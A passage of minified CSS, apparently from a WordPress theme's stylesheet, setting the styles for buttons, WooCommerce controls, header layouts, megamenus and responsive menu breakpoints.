#Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#f7f7f7;color:#747474}.button-stroke .button{border-color:#f7f7f7;color:#747474}.button-stroke .button:hover{background-color:#f7f7f7;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#0089f7;color:#ffffff}.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#0089f7;background:none;color:#747474}.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#0089f7;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Jost;font-size:14px;line-height:14px;font-weight:500;letter-spacing:1px;padding:20px 42px 20px 42px;border-width:0px;border-radius:36px}.button-custom .button{color:#ffffff;background-color:#1f2e88;border-color:transparent}.button-custom .button:hover{color:#ffffff;background-color:#2f66d4;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#3385d7;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#5ea0e8;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:20px 42px 20px 42px;color:#ffffff;background-color:#3385d7;font-family:Jost;font-size:14px;font-weight:500;letter-spacing:1px;border-width:0px;border-radius:36px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#5ea0e8}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-radius:34px}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-radius:34px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:9999px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu 